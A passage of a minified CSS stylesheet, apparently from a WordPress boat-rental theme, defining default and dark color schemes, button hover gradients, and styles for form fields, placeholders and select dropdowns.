.boats_search_show_advanced,.scheme_default .search_title_section,.scheme_default .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#635c81}.scheme_default div.ui-slider .ui-slider-range{background-color:#ffffff}.scheme_default div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_default .sc_boats_item_options .sc_boats_item_row_address,.scheme_default .sc_boats_item_options .sc_boats_item_row_meta{color:#635c81}.scheme_default .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default input[type="radio"] + .wpcf7-list-item-label:before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_default .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#635c81!important}.scheme_default .single-cpt_boats table.booked-calendar thead tr th{background:#ffffff!important; border-color:#f2f2f4!important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#191D32 50%) no-repeat scroll left bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#191D32 50%) no-repeat scroll right top / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#191d32 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#191d32 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#635c81 50%) no-repeat scroll left bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#635c81 50%) no-repeat scroll right top / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#221b40 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#221b40 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#dddce1 50%) no-repeat scroll left bottom / 210% 100% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#dddce1 50%) no-repeat scroll right bottom / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#dddce1 50%) no-repeat scroll right top / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#191d32 50%) no-repeat scroll left bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#191d32 50%) no-repeat scroll right top / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f2f2f4 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#f2f2f4}.scheme_default .post_featured.hover_icon a:hover{color:#ff1000}.scheme_default .post_featured.hover_icons .icons a{color:#221b40;	background-color:rgba(242,242,244,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#f2f2f4}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#191d32}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#635c81}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .post_featured.hover_shop .mask{background-color:rgba(255,255,255,0.4)}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#221b40;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f2f2f4;	background-color:#221b40}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#221b40;	background-color:#00b8f4}.scheme_dark body{background-color:#191d32}.scheme_dark .body_style_boxed,.scheme_dark .body_style_boxed .page_wrap{background-color:#191d32}.scheme_dark{color:#a8adc5}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ff1000}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#00b8f4}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#0D71CE}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ff1000}.scheme_dark dt,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8d83b8}.scheme_dark code{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark code a{color:#ff1000}.scheme_dark code a:hover{color:#00b8f4}.scheme_dark a{color:#ff1000}.scheme_dark a:hover{color:#00b8f4}.scheme_dark .color_style_link2 a{color:#00b8f4}.scheme_dark .color_style_link2 a:hover{color:#ff1000}.scheme_dark .color_style_link3 a{color:#0D71CE}.scheme_dark .color_style_link3 a:hover{color:#ffffff}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ff1000}.scheme_dark blockquote{background-color:#ff1000}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#182124}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#8d83b8}.scheme_dark blockquote code{color:#fe7259;	background-color:#f3f5f7;	border-color:#191d32}.scheme_dark blockquote:not(.has-text-color),.scheme_dark blockquote:not(.has-text-color) p,.scheme_dark .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#e5e5e5}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#313459}.scheme_dark table th{color:#191d32;	background-color:#ffffff}.scheme_dark table th b,.scheme_dark table th strong{color:#182124}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#191d32}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#131627}.scheme_dark table th a:hover{color:#182124}.scheme_dark hr{border-color:#313459}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_dark figure figcaption a:hover{color:#ffffff !important}.scheme_dark ul>li:before{color:#ff1000}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#131627}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_dark .widget.widget_search form input[type="search"]{color:#635C81}.scheme_dark .footer_wrap .widget.widget_search .widget_title{color:#ffffff}.scheme_dark .widget.widget_search form input[placeholder]::placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-moz-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#635C81}.scheme_dark .menu_mobile .search_mobile .search_field{border-color:#313459}.scheme_dark fieldset{border-color:#313459}.scheme_dark fieldset legend{color:#ffffff;	background-color:#191d32}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#a8adc5;	border-color:#191d32;	background-color:#131627}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#00b8f4;	background-color:#131627}.scheme_dark input[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark .select_container:before{color:#a8adc5;	background-color:#131627}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#131627}.scheme_dark .select_container:after{color:rgba(255,255,255,0.7)}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#a8adc5;	background:#131627 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#131627 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#8d83b8;	background:#131627}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#131627}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#191d32 !important}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 